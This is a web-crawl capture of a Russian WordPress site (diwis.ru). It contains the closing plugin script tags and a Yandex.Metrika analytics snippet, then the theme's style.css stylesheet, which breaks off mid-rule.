        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js' id='wpdiscuz-combo-js-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js' id='ez-toc-scroll-scriptjs-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34141425 = new Ya.Metrika2({ id:34141425, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34141425" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://diwis.ru/wp-content/themes/diwis/style.css
body_size: 12016
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,600,700');
/* normalize
==================================================*/
button,hr,input{overflow:visible}audio,canvas,progress,video{display:inline-block}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}

/* styles
==================================================*/

*{
	box-sizing:border-box;
}

body{
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	line-height: 1.1;
	color: #3e2c5b;
}
#head3left{
-webkit-appearance: none;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
header{
	position:relative;
 z-index:1;
}
.wrapper{
	float:left;
	width:100%;
	min-width:320px;
	overflow:hidden;
}
.container{
	max-width:1140px;
	position:relative;
	margin:0 auto;
	padding:0 15px;
}
.container-full{
	max-width:100%;
	padding:0 15px;
	float:left;
	width:100%;
	position:relative;
}
.container:after,
.row-line:after,
.clearfix:after,
.clearfix:before,
.st-section::after,
.st-section::before{
	content: "";
	display:block;
	clear:both;
}
.clear{
	clear:both;
}
.left{float:left;}
.right{float:right;}

h1,h2,h3,h4,h5,h6{
	margin: 0 auto 25px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
h1{
	font-size:32px;
}

.content-by {
	margin-top: 25px;
}

/*rus adee*/
.site-main {
	text-align: center;
}

#toc_container .toc_list li::before {
	background: none;
}

.error404 .content-area {
	height: 500px;
}

.q2w3-fixed-widget-container {
	height: auto!important;
}

#text-17 {
	margin-bottom: 72px;
}

.section-left .post-name {
	background: rgba(252,240,251,0.8);
    padding: 2px;
}

#toc_container {
	width: 100%;
	border: none;
	border-radius: 10px;
	background-color: #F5F0F8!important;
	padding: 10px 15px;
}

#toc_container .toc_number:after {
	content: '.';
	display: inline-block;
}

#toc_container a {
	color: #3E2C5B;
	font-weight: 500;
}

.kama_breadcrumbs span.kb_sep:last-child {
	display: none;
}

/*rus finish*/
h2{
	font-size:28px;
}
h3{
	font-size:24px;
}
h4{
	font-size:22px;
}
h5{
	font-size:18px;
}
h6{
	font-size:16px;
}

b, strong{
}

.head-1,.head-2,.head-3,.head-4,.head-5,.head-6{
	padding:0;
	margin-bottom:25px;
	display:block;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
.head-1{
	font-size:32px;
}
.head-2{
	font-size:28px;
}
.head-3{
	font-size:24px;
}
.head-4{
	font-size:22px;
}
.head-5{
	font-size:18px;
}
.head-6{
	font-size:16px;
}

img{max-width:100%; position:relative; height:auto;}

.section-name, 
.item-name, 
.item-text,
.item-price,
.item-attr,
.small-text,
.st-phone, 
.st-email, 
.st-address, 
.st-link, 
.image,
.post-name{
	display:block;
	position:relative;
}
.st-phone,
.st-email,
.st-link{
	text-decoration: none;
}
.section-name > *{
	color:inherit;
	font-size:inherit;
	line-height:inherit;
	margin:0;
	padding: 0;
	font-family:inherit;
}
.section-name{
	margin:0 0 15px;
	font-size: 42px;
	text-transform: uppercase;
	color: #1e1a1a;
}
.section-desc{
	margin: 0 auto 25px;
	font-size: 16px;
	line-height: 24px;
}
.image img{
	display:block;
	margin:0 auto;
}

.ico{
	display:inline-block;
	vertical-align:middle;
	position:relative;
	margin:0 0 0 0;
}
.ico img{
	display: block;
	margin: 0 auto;
}

a{
	text-decoration:none;
	transition:all 0.25s linear;
	color: #3e2c5b;
}
a:focus,
a:visited,
a:active, 
input, 
input:focus, 
img{
	outline:none;
}
a:visited{
color: #7963b8;
}
a:hover{
	text-decoration:none;
	color: #7963b8;
}
p{
	margin: 0 0 18px;
	padding: 0;
}
p:last-child,
ul:last-child,
ol:last-child{
	margin-bottom: 0;
}
ul{
	list-style: none;
}
ul:not([class]){
	list-style: disc;
}


.row-line{
	margin:0 -15px;
	position:relative;
}
[class*="col-"]{
	float:left;
	padding:0 15px;
}
[class*="col-"].right{
	float: right;
}
.col-12 {
	width: 100%;
}
.col-11 {
	width: 91.66666667%;
}
.col-10 {
	width: 83.33333333%;
}
.col-9 {
	width: 75%;
}
.col-8 {
	width: 66.66666667%;
}
.col-7 {
	width: 58.33333333%;
}
.col-6 {
	width: 50%;
}
.col-5 {
	width: 41.66666667%;
}
.col-4 {
	width: 33.33333333%;
}
.col-3 {
	width: 25%;
}
.col-2 {
	width: 16.66666667%;
}
.col-1 {
	width: 8.33333333%;
}
.col-20{
	width: 20%;
}

.text-left{
	text-align: left;
}
.text-right{
	text-align: right;
}
.text-center{
	text-align: center;
}
.text-justify{
	text-align: justify;
}

.txt-up{
	text-transform: uppercase;
}

.color-blue{
	color: #0287d2;
}
.color-red{
	color: #db5252;
}
.color-silver{
	color: #ccc;
}
.color-black{
	color: #000;
}
.color-green{
	color: #47E968;
}
.color-orange{
	color: #f44f4b;
}
[class*="color-"] a{
	color: inherit;
}

.bg-orange{
	color: #fff;
	background: #f44f4b;
}
.bg-pink{
	background: #f5f0f8;
}

.st-hidden{
	display: none;
}

.header{
	background: linear-gradient(to right, #f7e7f0, #dee6f9);
}
.header header{
	height: 80px;
}
header .site-descript{
	max-width: 165px;
	font-size: 11px;
	margin: 31px 0 0 25px;
}
header .logo{
	margin: 8px 0 0 -13px;
}
header .nav-menu{
	font-size: 15px;
	margin: 20px 0 0 0;
	font-family: 'Montserrat', sans-serif;
}
header .nav-menu ul{
	padding: 0;
	margin: 0;
}
header .menu > li{
	float: left;
	margin-right: 2px;
	position: relative;
}
header .menu > li::after{
	
}
header .menu > li > a{
	display: block;
	font-weight: 600;
	padding: 11px 20px 11px 15px;
	border-radius: 10px;
	position: relative
}
header .menu > .menu-item-has-children > a::after{
	content: "";
	display: block;
	position: absolute;
	width: 7px;
	height: 4px;
	background: url(images/sprite.png) no-repeat;
	background-position: -1px -1px;
	right: 7px;
	top: 18.2px;
}
header .menu > li:hover > a,
header .menu > li.current-menu-item > a{
	background: #f6be4e;
}
header .menu > li:hover > a{
	border-radius: 10px 10px 0 0;
}
header .menu > li:nth-child(5):hover > a{
	border-radius: 10px;
}
header .menu > li ul{
	opacity: 0;
	z-index: 1;
	display: none;
	padding: 15px;
	background: #f6be4e;
	margin-top: -5px;
	position: absolute;
	border-radius: 0 0 10px 10px;
	min-width: 100%;
	word-wrap: normal;
	white-space: nowrap;

	/* -webkit-transition: opacity 0.2s ease-out;
	  	-moz-transition: opacity 0.2s ease-out;
	  	-o-transition: opacity 0.2s ease-out;
	  	transition: opacity 0.2s ease-out; */
}
header .menu > li:hover ul{
	z-index: 1;
	opacity: 1;
	display: block;
}
header .menu > li ul > li{
	margin: 8px auto;
	font-weight: 600;
}

.content-area{
	padding: 45px 0;
	font-family: 'Montserrat', sans-serif;
	font-weight: normal;
}
	.page-post,
	.category-content{
		padding: 0px 20px;
	}
		.page-post-content{

		}
			.post-thumbnail-big{
				overflow: hidden;
				text-align: center;
			}
				.post-thumbnail-big img{
					margin: auto;
				}

.popular-section{
	
}
.popular-head{
	margin-bottom: 35px;
}
.popular-section .post-category{
	padding: 8px 0 15px;
}
.popular-section .post-name{
	font-size: 16px;
	display: block;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
}
.popular-section .item-post{
	position: relative;
	float: left;
}
.popular-section .item-post.norm{
	width: 53.3%;
	float: right;
	margin-bottom: 45px;
}


.popular-section .item-post.first-post{
	width: 50%;
	max-width: 255px;
	margin-bottom: 185px;
}

.popular-section .item-post.first-post .text{
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 0 25px 40px;
	width: 100%;
	z-index: 10;
}
.popular-section .item-post.first-post .post-category{
	color: #fff;
	font-size: 11px;
	padding: 7px 15px;
	border-radius: 50px;
	display: inline-block;
	background: #bc8fdd;
	margin-bottom: 15px;
	margin-top: 10px;
}
.popular-section .item-post.first-post .image{
	max-height: 400px;
	max-width: 255px;
	margin-bottom: 12px;
}
.popular-section .item-post.first-post .image img{
	height: auto;
	width: 100%;
}
.popular-section .item-post .image a{
	display: block;
	margin: 0 auto;
	position: relative;
	height: 100%;
}
.post-category a{
	color: inherit;
}
.popular-section .item-post .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	max-height: 100px;
	max-width: 140px;
}
.popular-section .item-post.norm .image{
	margin: 0 15px 15px 0;
}
.item-post .image + .post-views > span{
	position: absolute;
	top: 10px;
	left: 10px;
	font-size: 9px;
	z-index: 10;
	text-align: center;
	width: 35px;
	height: 35px;
	border-radius: 50%;
	background: #f6be4e;
	display: block;
	padding-top: 8px;
}
.popular-section .item-post.first-post .image + .post-views > span{
	top: 30px;
	left: 24px;
}
.item-post .post-views-count{
	display: block;
}

.discuss-section{
	padding: 42px 40px;
	border-radius: 10px;
	font-family: 'Montserrat', sans-serif;
	margin: 35px 0 20px 0;
}
.discuss-count{
	font-size: 20px;
	font-weight: 600;
}
.discuss-section .discuss-count{
	position: absolute;
	height: 24px;
	left: 0;
	top: 50%;
	margin-top: -12px;
}
.discuss-section .ico{
	top: -2px;
	margin: 0 4px 0 0;
}
.discuss-section .name-post{
	display: block;
	font-size: 15px;
	font-weight: 600;
	padding: 0 0 0 105px;
	min-height: 15px;
}
.name-post:hover{
	color: #7963b8
}
/*.discuss-section .name-post::before{
	content: "";
	display: inline-block;
	position: relative;
	width: 1px;
	height: 100%;
	min-height: 25px;
}*/
.discuss-section .name-post > span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	min-height: 30px;
	line-height: 30px;
}
.discuss-section .name-post > span span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	line-height: 1.1;
}
.discuss-section .name-post > span::after{
	content: "";
	display: block;
	left: -25px;;
	top: 0;
	height: 100%;
	width: 1px;
	background: #d0c9d9;
	position: absolute;
}
.discuss-section .post{
	position: relative;
	margin-bottom: 40px;
}
.discuss-section .post:last-child{
	margin-bottom: 0;
}
.discuss-section .post::after,
.trend::after{
	content: "";
	display: block;
	clear: both;
}

.trend{
	background: #f7f5ef;
	padding: 45px 0 35px;
	min-height: 300px;
}
.home .trend{
	margin-top: -5px;
}
.trend-head{
	position: relative;
	margin-bottom: 45px;
}
.trend-head .head-3::before{
	content: "";
	height: 1px;
	width: 100%;
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: #aa65d0;
}
.trend-head .head-3{
	margin: 0;
	position: relative;
	z-index: 20;
	width: 90%;
}
.trend-head .head-3 > span{
	background: #f7f5ef;
	padding: 0 20px 0 0;
	position: relative;
	z-index: 20;
}
.trend-head .ico{
	top: -2px;
	margin-right: 11px;
}
.trend-item{
	font-size: 16px;
	text-align: left;
}
.trend-item .post-name{
	font-size: 15px;
}
.trend-item .post-date{
	display: block;
	color: #3e2c5b;
	font-size: 12px;
	opacity: 0.5;
	margin-bottom: 16px;
	min-height: 12px;
}
.trend-item .post-name{
	font-weight: 600;
	margin-bottom: 30px;
}
.trend-item .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	background: #ece6d4;
}
.trend-posts .owl-nav{
    position: absolute;
    top: -70px;
    right: 15px;
}

.author-column{
	padding: 60px 0;
}
.author-head{
	float: left;
	width: 100%;
	line-height: 24px;
	margin-bottom: 38px;
}
.author-head::after{
	content: "";
	display: block;
	clear: both;
}
.author-head a{
	font-size: 12px;
	color: #b478d4;
	position: relative;
	top: 3px;
}
.author-head .head-3{
	margin: 0 15px 0 0;
}

.banner-section-1{
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	padding: 40px 0;
}
.banner-section-1 .banner{
	padding: 30px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
}
.banner-section-1 a{
	color: inherit;
}
.banner-section-1 .slogan{
	display: inline-block;
	text-align: left;
	margin: 0 0 0 0;
}
.banner-section-1 .soc-button{
	font-size: 26px;
	margin-left: 135px;
}
.soc-button a{
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}
.soc-button a:hover{
	opacity: 0.6;
}
.banner-section-1 .bn-img{
	width: 105px;
	height: 121px;
	position: absolute;
	z-index: 10;
	left: 50%;
	margin-left: 10px;
	bottom: 0;
}

.update-cat{
	padding: 5px 0 50px;
}
.update-head{
	margin-bottom: 48px;
}
.update-posts{
	padding: 36px 25px;
	border-radius: 10px;
	border: 1px solid #bc8fdd;
	position: relative;
	transition: all 0.20s linear;
}
.update-posts .all-post{
	display: block;
	position: absolute;
	left: 0;
	bottom: -30px;
	width: 100%;
	padding: 0px;
	color: #b478d4;
}
.update-posts .ui-tabs .ui-tabs-panel{
	padding: 40px 0 0;
}
.update-cat .row-line{
	display: flex;
	flex-wrap: nowrap;
	align-content: stretch;
	position: relative;
}

.ui-tabs-active {
	font-weight: 700;
}

.ui-tabs-nav li:hover {
	cursor: pointer!important;
}

.comment-form-author {
	padding-left: 0;
}

.comment-form-email {
	padding-right: 0;
}

.fz_agree_show_prvcy,.fz_agree_show_terms {
	border-bottom: 1px dashed #3E2C5B;
}

.fz_agree_show_prvcy:hover,.fz_agree_show_terms:hover {
	border-bottom: 1px dashed transparent;
}

.comment-author img {
	display: none;
}

.update-cat .row-line .col-6{
	float: none;
}
.posts-head{
	position: absolute;
	background: #fff;
	left: 20px;
	top: -10px;
	padding: 0 10px;
}
.update-posts .post-item{
	margin-bottom: 20px;
}
.update-posts .post-item::after{
	content: "";
	display: block;
	clear: both;
}
.update-posts .post-item .image{
	border-radius: 10px;
	overflow: hidden;
	width: 140px;
	height: 100px;
}
.update-posts .post-item .image img{
	width: 100%;
	height: 100%;
}
.update-posts .post-content{
	padding-left: 165px;
}
.update-posts .post-name{
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 10px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-active .ui-tabs-anchor,
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor:hover{
	background: #465e95;
}

.secrets{
	padding: 43px 0;
}
.secrets.bg-yes{
	min-height: 430px;
	background: url(images/bg-1.jpg) no-repeat center 0;
	background-size: cover;	
}
.secrets .post-item{
	
}
.secrets .post-name,
.category-list .post-name{
	font-size: 16px;
	margin-bottom: 10px;
	font-weight: 600;
}
.secrets .image{
	border-radius: 10px;
	overflow: hidden;
	height: 140px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat;
	background-size: 100% 100%;
}
.secrets .image img,
.category-list  .image img{
	border-radius: 10px;
	width: 100%;
}

.big-post .last-news img {
	width: 77%;
}

.big-last-news {
	position: relative;
	padding: 15px!important;
}

.big-last-news .post-content span {
	position: absolute;
	bottom: 4px;
	left: 15px;
}
.secrets .image img{
	min-height: 100%;
	border-radius: 10px;
}
.secrets .no-image{
	max-height: 160px;
}
.secrets.bg-no{
	
}
.secrets.bg-no .post-item,
.category-list .post-item.big-post{
	padding: 40px;
	border-radius: 10px;
	border: 1px solid #e8dbf1;
	color: #3e2c5b;
}
.text-small{
	font-size: 9px;
}
.secrets .post-more,
.category-list .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	margin: 12px 0 0;
}
.secrets.bg-yes .post-more{
	background: #e0e5ed;
}
.secrets.bg-no .post-more,
.category-list  .post-more{
	background: #f5f0f8;
}


.site-breadcrumbs{
	padding: 5px 0;
	margin: -11px auto 27px;
}
.site-breadcrumbs,
.site-breadcrumbs a{
	color: #b478d4;
	font-size: 14px;
}
/*.site-breadcrumbs span:first-child a{
	display: inline-block;
	background: url(images/home.png) no-repeat 0 2px;
	padding-left: 20px;
}*/

.site-breadcrumbs i {
    margin: 0 11px;
    font-size: 9px;
}

.paginate{
	text-align: center;
	margin-top: 40px;
}
.paginate a,
.paginate span{
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	background: #f5f0f8;
	border-radius: 8px;
	line-height: 30px;
	padding: 0 10px;
	min-width: 30px;
	text-align: center;
	margin: 5px 5px;
	transition: all 0.25s linear;
}

.paginate a:hover,
.paginate span.current{
	background: #626591;
	color: #fff;
}
.category-content{
	
}
.category-name h1{
	font-size: 24px;
}
.sub-category{
	margin-bottom: 33px;
}
.sub-category a{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.sub-category a:hover{
	background: #465e95;
}
.category-list{
	
}
.category-list .col-4:nth-of-type(3n){
	clear: both;
}

.category-list .post-item{
	margin: 7.5px auto;
}
.category-list .post-item.small-post .image{
	border-radius: 10px;
	overflow: hidden;
	min-height: 141px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat center;
	background-size: 100% 100%;
}
.category-list .post-item.big-post{
	height: 450px;
	margin-bottom: 33px;
}
.category-list .post-item.big-post .image{
	margin-bottom: 27px;
}
.category-list .post-name{
	margin-bottom: 25px;
}
.category-list .post-more{
	margin-top: 36px;
}

.the-content{
	color: #3e2c5b;
}
.the-content p{
	margin-bottom: 25px;
	line-height: 22px;
}

aside{
	
}
aside h3{
	margin-bottom: 35px;
}

aside .item-post.norm{
	margin-bottom: 25px;
	position: relative;
	float: left;
	width: 100%;
}
aside .discuss-section{
	margin-bottom: 50px;
}
aside .discuss-section .name-post{
	padding-left: 88px;
}
aside .item-post.norm .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	height: 100px;
	width: 140px;
	position: relative;
	margin: 0 15px 15px 0
}
aside .item-post.norm .image img{
	height: 100%;
	width: 100%;
}
aside .item-post.norm .image + .post-views > span {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 9px;
    z-index: 10;
    text-align: center;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #f6be4e;
    display: block;
    padding-top: 8px;
}
aside .discuss-section .discuss-count{
	left: -10px;
}
aside .post-name {
    font-size: 15px;
    display: block;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
}
aside .post-category {
    padding: 8px 0 15px;
}
aside .post-category a {
    color: inherit;
}

.banner-right{
	position: relative;
}
.banner-right .banner{
	padding: 17px 15px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
	color: #fff;
}
.banner-right .banner a{
	color: inherit;
}
.banner-right .slogan{
	display: block;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 13px;
}
.banner-right .bn-img{
	position: absolute;
	left: 10px;
	bottom: 0;
}
.banner-right .banner .fa{
	font-size: 24px;
}
.the_content table tbody tr td .code-block{
	display: none!important;
}
.the_content{
	line-height: 22px;
}
.the_content h1,.the_content h2,.the_content h3,.the_content h4,.the_content h5,.the_content h6{
	line-height: 40px;
}
.the_content h2{
	font-size: 28px;
	line-height: 40px;
}
.the_content h3{
	font-size: 26px;
}
.the_content h4{
	font-size: 24px;
}
.the_content h5{
	font-size: 2px;
}
.the_content h6{
	font-size: 20px;
}
.the_content p{
	margin-bottom: 25px;
}
	.the_content p iframe{
		width: 100%;
	}
	.the_content p a{
		color: #287ffb;
	}

.the_content ol,
.the_content ul{
	counter-reset: ol; /* Инициируем счетчик */
	padding: 0;
	margin: 15px auto;
	list-style: none;
}
.the_content ol li{
	padding-left: 35px;
	position: relative;
	min-height: 20px;
	margin-bottom: 10px;
}
.the_content ol li:last-child,
.the_content ul li:last-child{
	margin-bottom: 0;
}
.the_content ol li:before{
	counter-increment: ol; /* Указываем идентификатор счетчика */
	content: counter(ol); /* Выводим текст перед содержимым тега  */
	display: block;
	width: 23px;
	height: 23px;
	position: absolute;
	left: 0;
	top: 0;
	background: #626591;
	border-radius: 50%;
	text-align: center;
	line-height: 23px;
	font-size: 12px;
	color: #fff;
	font-weight: bold;
}
.the_content ul li{
	position: relative;
	padding-left: 20px;
	margin-bottom: 15px;
}
.the_content ul li::before{
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 5px;
	width: 11px;
	height: 11px;
	background: url(images/ico-ol.png);
}


/* Person info */
	.person-info-wrap{
		margin: 20px 0px;
    	display: flex;
	    justify-content: space-between;
	    align-items: flex-start;
	}
		.person-info-wrap .person-img{
			width: 30%;
		}
			.person-info-wrap .person-img img{
				width: 100%;
				border-radius: 5px;
			}
		.person-info-wrap .person-img.rip{
			filter: grayscale(100%);
		}
		.person-info-wrap .person-info{
			width: 70%;
			padding-left: 30px;
		}
			.person-info-wrap .person-info .info{

			}
				.person-info-wrap .person-info p{
					display: flex;
				    justify-content: center;
				    align-items: center;
				    flex-wrap: wrap;
				    margin-bottom: 18px;
				}
					.person-info-wrap .person-info p span{
						width: 50%;
					}
			.person-info-wrap .person-info .social{
				display: flex;
				justify-content: flex-start;
				align-items: center;
		    	margin-top: 40px;
			}
				.person-info-wrap .person-info .social a{
					margin-right: 15px;
					line-height: 1px;
				}

	.person-facts{
		padding: 30px;
		border: 1px solid #f6be4e;
		border-radius: 5px;
    	margin: 40px 0px 0px;
	}

	.person-photo{
		background: #f5f0f8;
		padding: 35px 30px;
		border-radius: 5px;
		margin: 40px 0px 0px;
	}
		.person-photo .gallery{
			display: flex;
			justify-content: center;
			align-items: center;
	    	flex-wrap: wrap;
	    	padding: 0px 10px;
		}
			.person-photo .gallery p{
				width: calc(25% - 15px);
				margin: 0px 7.5px;
			}
				.person-photo .gallery p img{
					width: 100%;
					border-radius: 5px;
				}

		.slick-active{
			
		}
			.slick-active:focus{
				text-decoration: none;
				outline: none;
			}
		.slick-arrow{
			position: absolute;
